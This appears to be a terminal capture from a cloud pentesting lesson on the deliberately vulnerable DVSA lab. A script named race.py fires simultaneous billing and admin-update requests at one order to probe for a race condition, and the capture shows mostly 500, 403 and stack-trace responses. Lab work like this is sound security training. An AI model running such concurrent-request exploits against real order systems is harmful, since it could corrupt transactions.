 PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#8> python .\race.py
============================================================
LESSON 8: RACE CONDITION EXPLOIT
============================================================
Target order: 9d4f152d-4381-4dea-91f1-bcf611f0c77a
Sending 10 billing + 10 admin-update requests concurrently...
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
============================================================
EXPLOIT COMPLETE
============================================================
If any UPDATE request succeeded (200) while BILLING also succeeded,
the order status may have changed inconsistently.
This demonstrates a race condition in the order processing logic.
PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#8>